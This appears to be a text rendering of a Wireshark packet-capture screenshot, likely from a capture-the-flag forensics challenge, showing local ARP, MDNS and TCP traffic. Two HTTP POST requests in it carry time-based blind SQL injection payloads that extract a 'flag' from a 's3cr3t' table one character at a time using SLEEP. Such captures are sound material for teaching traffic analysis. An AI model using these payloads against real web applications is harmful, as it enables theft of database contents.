 dump.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 172.28.0.1 224.0.0.251 MDNS 87 Standard query 0x0000 PTR _ipps._tcp.local, "QM" question PTR _ipp._tcp.local, "QM" question
2 3.108617 fe80::5468:c3ff:fe9… ff02::2 ICMPv6 70 Router Solicitation from 56:68:c3:9c:ae:36
3 4.579989 02:42:ac:1c:00:02 Broadcast ARP 42 Who has 172.28.0.3? Tell 172.28.0.2
4 4.580015 02:42:ac:1c:00:03 02:42:ac:1c:00:02 ARP 42 172.28.0.3 is at 02:42:ac:1c:00:03
5 4.580016 172.28.0.2 172.28.0.3 TCP 74 51054 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1245010754 TSecr=0 WS=128
6 4.580038 172.28.0.3 172.28.0.2 TCP 74 80 → 51054 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3256961329 TSecr=1245010754 WS=128
7 4.580046 172.28.0.2 172.28.0.3 TCP 66 51054 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1245010754 TSecr=3256961329
8 4.580063 172.28.0.2 172.28.0.3 HTTP 356 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C35%2C1%29%29%3D156%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
9 4.580079 172.28.0.3 172.28.0.2 TCP 66 80 → 51054 [ACK] Seq=1 Ack=291 Win=64896 Len=0 TSval=3256961329 TSecr=1245010754
10 4.589405 02:42:ac:1c:00:03 Broadcast ARP 42 Who has 172.28.0.4? Tell 172.28.0.3
11 4.596721 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
12 4.596729 172.28.0.2 172.28.0.3 TCP 66 51054 → 80 [ACK] Seq=291 Ack=365 Win=64128 Len=0 TSval=1245010771 TSecr=3256961346
13 4.597365 172.28.0.2 172.28.0.3 TCP 66 51054 → 80 [FIN, ACK] Seq=291 Ack=365 Win=64128 Len=0 TSval=1245010771 TSecr=3256961346
14 4.597593 172.28.0.3 172.28.0.2 TCP 66 80 → 51054 [FIN, ACK] Seq=365 Ack=292 Win=64896 Len=0 TSval=3256961346 TSecr=1245010771
15 4.597598 172.28.0.2 172.28.0.3 TCP 66 51054 → 80 [ACK] Seq=292 Ack=366 Win=64128 Len=0 TSval=1245010771 TSecr=3256961346
16 4.598596 172.28.0.2 172.28.0.3 TCP 74 51058 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1245010772 TSecr=0 WS=128
17 4.598616 172.28.0.3 172.28.0.2 TCP 74 80 → 51058 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3256961347 TSecr=1245010772 WS=128
18 4.598621 172.28.0.2 172.28.0.3 TCP 66 51058 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1245010772 TSecr=3256961347
19 4.598633 172.28.0.2 172.28.0.3 HTTP 355 POST /?q=SELECT%20IF%28ASCII%28SUBSTRING%28%28SELECT%20flag%20FROM%20s3cr3t%20LIMIT%201%29%2C34%2C1%29%29%3D45%2C%20SLEEP%283%29%2C%200%29 HTTP/1.1
20 4.598645 172.28.0.3 172.28.0.2 TCP 66 80 → 51058 [ACK] Seq=1 Ack=290 Win=64896 Len=0 TSval=3256961347 TSecr=1245010772
21 4.600322 172.28.0.3 172.28.0.2 HTTP 430 HTTP/1.1 200 OK (text/html)
22 4.600326 172.28.0.2 172.28.0.3 TCP 66 51058 → 80 [ACK] Seq=290 Ack=365 Win=64128 Len=0 TSval=1245010774 TSecr=3256961349
23 4.600657 172.28.0.2 172.28.0.3 TCP 66 51058 → 80 [FIN, ACK] Seq=290 Ack=365 Win=64128 Len=0 TSval=1245010774 TSecr=3256961349
24 4.600905 172.28.0.3 172.28.0.2 TCP 66 80 → 51058 [FIN, ACK] Seq=365 Ack=291 Win=64896 Len=0 TSval=3256961350 TSecr=1245010774
25 4.600909 172.28.0.2 172.28.0.3 TCP 66 51058 → 80 [ACK] Seq=291 Ack=366 Win=64128 Len=0 TSval=1245010775 TSecr=3256961350
26 4.601858 172.28.0.2 172.28.0.3 TCP 74 51060 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1245010776 TSecr=0 WS=128
27 4.601874 172.28.0.3 172.28.0.2 TCP 74 80 → 51060 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=3256961351 TSecr=1245010776 WS=128
28 4.601879 172.28.0.2 172.28.0.3 TCP 66 51060 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1245010776 TSecr=3256961351
Frame 1: 87 bytes on wire (696 bits), 87 bytes captured (696 bits)
Ethernet II, Src: 02:42:5f:e4:a7:86 (02:42:5f:e4:a7:86), Dst: IPv4mcast_fb (01
Internet Protocol Version 4, Src: 172.28.0.1, Dst: 224.0.0.251
User Datagram Protocol, Src Port: 5353, Dst Port: 5353
Multicast Domain Name System (query)
0000 01 00 5e 00 00 fb 02 42 5f e4 a7 86 08 00 45 00 ··^····B _·····E·
0010 00 49 2c b1 40 00 ff 11 c1 d9 ac 1c 00 01 e0 00 ·I,·@··· ········
0020 00 fb 14 e9 14 e9 00 35 8d 5f 00 00 00 00 00 02 ·······5 ·_······
0030 00 00 00 00 00 00 05 5f 69 70 70 73 04 5f 74 63 ·······_ ipps·_tc
0040 70 05 6c 6f 63 61 6c 00 00 0c 00 01 04 5f 69 70 p·local· ·····_ip
0050 70 c0 12 00 0c 00 01 p······